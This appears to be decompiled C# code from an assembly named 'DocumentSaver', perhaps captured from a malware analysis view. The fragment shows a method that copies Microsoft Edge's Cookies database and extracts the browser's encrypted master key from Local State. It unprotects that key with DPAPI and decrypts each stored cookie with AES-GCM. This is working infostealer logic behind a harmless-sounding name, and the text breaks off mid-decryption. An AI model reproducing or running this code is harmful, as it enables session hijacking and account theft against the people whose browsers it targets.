 ed2() : string ×
1 // DocumentSaver.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x00002E3C File Offset: 0x0000103C
3 private static string ed2()
4 {
5 bool flag = !File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Edge\\User Data\\Default\\Network\\Cookies");
6 string result;
7 if (flag)
8 {
9 result = "Edge not found";
10 }
11 else
12 {
13 Dictionary<string, string> dictionary = new Dictionary<string, string>();
14 for (;;)
15 {
16 try
17 {
18 File.Copy(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Edge\\User Data\\Default\\Network\\Cookies", "ec", true);
19 break;
20 }
21 catch
22 {
23 Thread.Sleep(10000);
24 }
25 }
26 SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=ec");
27 sqliteConnection.Open();
28 SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT host_key, name, encrypted_value FROM cookies", sqliteConnection);
29 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
30 while (sqliteDataReader.Read())
31 {
32 byte[] array = (byte[])sqliteDataReader["encrypted_value"];
33 string text = File.ReadAllText(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Edge\\User Data\\Local State");
34 text = JObject.Parse(text)["os_crypt"]["encrypted_key"].ToString();
35 byte[] array2 = ProtectedData.Unprotect(Convert.FromBase64String(text).Skip(5).ToArray<byte>(), null, DataProtectionScope.LocalMachine);
36 using (MemoryStream memoryStream = new MemoryStream(array))
37 {
38 using (BinaryReader binaryReader = new BinaryReader(memoryStream))
39 {
40 byte[] array3 = binaryReader.ReadBytes(3);
41 byte[] array4 = binaryReader.ReadBytes(12);
42 GcmBlockCipher gcmBlockCipher = new GcmBlockCipher(new AesEngine());
43 AeadParameters aeadParameters = new AeadParameters(new KeyParameter(array2), 128, array4);
44 gcmBlockCipher.Init(false, aeadParameters);
45 byte[] array5 = binaryReader.ReadBytes(array.Length);
46 byte[] array6 = new byte[gcmBlockCipher.GetOutputSize(array5.Length)];
47 try
48 {
49 int num = gcmBlockCipher.ProcessBytes(array5, 0, array5.Length, array6, 0);
50 gcmBlockCipher.DoFinal(array6, num);